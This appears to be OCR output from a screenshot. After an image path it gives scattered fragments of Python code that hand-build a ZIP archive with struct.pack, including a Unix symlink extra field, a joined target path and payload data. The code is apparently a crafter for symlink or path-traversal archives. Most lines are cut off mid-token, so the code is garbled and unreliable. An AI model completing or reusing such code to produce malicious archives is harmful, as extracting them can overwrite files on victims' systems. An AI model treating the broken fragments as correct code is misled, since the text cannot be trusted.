
d_file, "rb").read()

ce("\\", "/").strip("/") + "/"

 + target

) as f:

k"

rsal.encode() + b"\x00"

.pack("<HH", 0x756e, len(symlink_target)) + symlink_targe
t.pack("<IHHHHHHIIIHH",

800, 0x800, 0, 0, 0,

 len(symlink_extra))



ncode())

 = offset

header) + len(symlink_name) + len(symlink_extra)

t.pack("<IHHHHHHIIIHH",

800, 0, 0, 0,

a), len(payload_data),

0)
